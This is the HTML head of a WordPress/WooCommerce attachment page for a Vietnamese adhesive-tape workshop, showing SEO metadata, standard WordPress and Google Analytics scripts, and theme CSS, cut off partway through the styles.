

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkeotamtaiduc.com/?attachment_id=2319
body_size: 22332
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bangkeotamtaiduc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111 - Băng Keo Tâm Tài Đức</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bangkeotamtaiduc.com/?attachment_id=2319#main" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111 - Băng Keo Tâm Tài Đức" />
<meta property="og:url" content="https://bangkeotamtaiduc.com/?attachment_id=2319#main" />
<meta property="og:site_name" content="Xưởng sản xuất băng keo Tâm Tài Đức" />
<meta property="og:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1024x1024.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="1020" />
<meta property="og:image:alt" content="bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111 - Băng Keo Tâm Tài Đức" />
<meta name="twitter:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/04/bang-keo-trong-bang-keo-duc-200-yard-2KG-1111-1024x1024.jpg" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Băng Keo Tâm Tài Đức &raquo;" href="https://bangkeotamtaiduc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; Dòng bình luận" href="https://bangkeotamtaiduc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; bang-keo-trong,-bang-keo-duc-200-yard-2KG-1111 Dòng bình luận" href="https://bangkeotamtaiduc.com/?attachment_id=2319#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bangkeotamtaiduc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cdw-frontend-css-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome-shop.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/bangkeotamtaiduc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6T7LPS8PQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bangkeotamtaiduc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6T7LPS8PQB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bangkeotamtaiduc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bangkeotamtaiduc.com/wp-json/wp/v2/media/2319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bangkeotamtaiduc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bangkeotamtaiduc.com/?p=2319' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2F%3Fattachment_id%3D2319%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2F%3Fattachment_id%3D2319%23main&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="google-site-verification" content="2LVawkWDzMGso9uwLl5eDU9HkNWmFIBG6Az73raKZtc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-180x180.png" />
<meta name="msapplication-TileImage" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1891c1;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1050px}.row.row-collapse{max-width: 1020px}.row.row-small{max-width: 1042.5px}.row.row-large{max-width: 1080px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 61px}#logo img{max-height: 61px}#logo{width:188px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #03588c}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f0b913}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(170,170,0,0.07);}.nav .nav-dropdown{border-color: rgba(170,170,0,0.07) }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:96%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #131313;}.nav .nav-dropdown{background-color: #131313}.header-top{background-color:#262829!important;}.blog-wrapper{background-color: #ededed;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1891c1;}/* Color !important */[data-text-color="primary"]{color: #1891c1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1891c1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1891c1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1891c1}.nav-tabs > li.active > a{border-top-color: #1891c1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1891c1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1891c1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1891c1;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1891c1!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5fc5ff; }[data-text-bg="secondary"]{background-color: #5fc5ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5fc5ff}/* Color !important */[data-text-color="secondary"]{color: #5fc5ff!important;}/* Border */.secondary.is-outline:hover{border-color:#5fc5ff}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #5fc5ff!important; }body{color: #383838}h1,h2,h3,h4,h5,h6,.heading-font{color: #333537;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Oswald, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #5fc5ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #5fc5ff;}a{color: #1891c1;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f9bc38}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #0082bf}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.menu-float-right{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact 
{
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline 
{
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.ux-slider-container {
  max-width: 100vw;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  width: 100vw;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
